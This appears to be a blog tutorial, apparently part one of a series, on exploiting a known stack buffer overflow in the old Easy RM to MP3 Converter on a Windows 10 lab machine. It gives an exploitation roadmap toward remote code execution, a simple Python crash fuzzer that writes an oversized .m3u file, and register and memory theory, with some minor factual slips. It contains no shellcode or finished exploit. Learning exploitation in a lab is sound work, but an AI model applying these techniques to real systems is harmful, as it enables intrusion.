After completing a buffer overflow exercise using strcpy function of C program, I was looking for something different to try out. Today, we are going to try exploiting stacked based buffer overflow for one of the old Windows application Easy RM to MP3 converter. This is one of the article corelan.be has posted as well a long ago. A handler with name ‘Crazy_Hacker’ reported this vulnerability for the Easy RM to MP3 Converter Utility on Windows XP but I am bit acquiescent to try it our on my Windows 10 machine. I will going to dive into some basics of Buffer Overflow as well. I’d recommend to read my previous two articles before trying out this exercise.
Lab Setup
Windows 10 – 192.168.234.129
Kali – 192.168.234.128
Download Easy RM to MP3 Converter
Immunity Debugger
If you’re a windbg person then feel free to add it to your Windows 10. I did use Windbg for this exercise for a while but then my shellcode kept poping up the WinDbg instead of executing the shellcode so I switched to Immunity Debuffer. There’s a REG Key [Computer\HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\AeDebug – Value of Debugger here] that you’ll need to remove so that WinDbg won’t popup during the shellcode execution. However I like Immunity Debugger.
The BuG
On July 17, 2009, This vulnerability was reported and since then few researchers have tried it out as well. The PoC code was originally tested on Windows XP SP2 However few other researchers have tried it on Windows 7. But nothing was found for Windows 10. Despite the fact that the POC code is available, I will be go through the steps in detail to built working exploit without copying anything from the Original exploit. Also, You might want to keep your windows defender off when trying RCE.
Once you download the Easy RM to MP3 converter, Install it and our intention is to crash the application. The high-level overview of the working buffer overflow would be as follows.
- Crash the Application.
- Verify the Top of the Stack (ESP).
- Take a control over Instruction Pointer (EIP/RIP).
- Make sure you can write data in the top of the stack (ESP).
- Finding a Jump ESP instruction from the application’s DLL.
- Built a shell code and filled it with NopSled so that EIP points to the JMP Instruction which jump to your shell code.
- Make sure your shell code gets executed and you can perform RCE.
All Right! That was too High level. I will be deep dive into all of these. So I have installed the applicatoin on my Windows 10 machine and I’m trying to fuzz the application to verify if the buffer size and if we can crash the application or not.
file_name = 'fuzz.m3u'
data = "R" * 10000
with open(file_name, 'w') as file:
    file.write(data)

print "m3u File Created successfully"
Here’s my simple python code which feeds 10000 R into the file and the end file will create as fuzz.m3u. We are going to open the fuzz.m3u file with out Easy RM to MP3 Converter Application.

Looking at the screenshot above, you can see that my application didn’t crash. It gives the pop-up message with all the remaining R’s but didn’t crash. Let’s modify the above python code and feed 30000 R’s instead of 10000.

Great! Our application crashed and exit. Now before we dive into debugger, I would like to go through some theory.
Windows application uses the process in parts and each process memory contains following 3 components:
- Code Segment – The Code segment contains the instructions that the processor will be execute. The EIP register keep tracks of the next instruction.
- Data Segment – The Data segment contains the local variables and dynamic buffers. For instance: DynamicArray, Linked List, malloc() or realloc() functions in C/C++.
- Stack Segment – The stack segment used to pass data/arguments to the functions and us used as a space for the variable. ESP points at the top of the stack. The top of the stack is the lowest memory address.
After a PUSH operation, ESP will point to the lower memory address. Address decrements with the size of the data that is pushed onto the stack. Once the POP operation performed, ESP points to the higher address. Address increment happens once the item is removed from the stack.
When the function or subroutine entered, a stack frame is created. This frame keeps the parameters of the parent procedure together and is used to pass arguments to subroutine. You can access the current location of the stack using ESP (top of the stack) and current base using EBP (Bottom of the pointer). CPU has the following general purpose registers:
- EAX – It is an accumulator register and used for performing calculations and to store return value from function calls. It use to perform basic operations such as ADD, SUB, CMP etc.
- EBX – This has no general purpose and use to store data.
- ECX – It is a counter register and used for iteration. ECX count downwards.
- EDX – It is an extension of EAX register and use to perform complex calculations such as MUL or DIV.
- ESP – Stack Pointer points to the top of the stack.
- EBP – Base Pointer points to the bottom of the stack.
- ESI – Source Index which holds to location in the memory for the inputed data.
- ESI – Destination Index and points to the location where the result of the data is stored.
- EIP – Instruction Pointer points to the next instruction.
Some Theory on Process Memory
When an application is started in the Windows environment, A process is created and the virtual memory assign to it. The address range from 0x00000000 to 0xFFFFFFFF, where 0x00000000 to 0x7FFFFFFF is assigned to user-land, and 0x80000000 to 0xFFFFFFFF is assigned to kernel land. Windows uses the Flat Memory Model which means that the CPU can directly/sequentially/linearly address all the available memory location without using segmentation/paging scheme. The Kernel land is only accessible by the OS.
Now, When the Process is created, A Process Execution Block and a Thread Execution Block are created. The PEB contains all the user land parameters that are associated with the process and the TEB defines the state of the thread.
- PEB contains the location of the main executables whereas TEB defines the location of the PEB in the memory.
- PEB contains pointer to loader data and it can be used to list all the DLLs/modules that are loaded into the process whereas TEB contains location of the stack for the thread it belongs to.
- PEB contains pointer to the information about the heap whereas TEB contains the pointer to the first entry in the SEH chain. SEH chains are structured exception handelling which is simply a code in the program which is responsible to handle the exceptions.
Each thread inside the process has one Thread Execution Block (TEB).
All Right that’s enough of theory. Let’s get back to our exercise. So we have crashed our application and now we would need to analyze the registers in the debugger. I’m going to use Immunity Debugger.
Verifying the ‘BuG’
Let’s open the debugger and attach our Easy RM to MP3 converter to it. Open the Easy RM to MP3 Converter and then open the Immunity Debugger.
Click on File –> Attach in the Immunity Debugger and attach the Easy RM to MP3 Converter. Once the Easy RM to MP3 Converter is attached, You will notice that the MP3 Converter is not responding so just click on the Play Icon in the Immunity Debugger so that the execution continues. You will have to do this step each time when you attach the MP3 Converter in the Immunity Debugger. You can see the image below.

Once we attached our Easy RM to MP3 Converter to the Immunity Debugger, We are going to open that fuzz.m3u file again and we will monitor the registers.
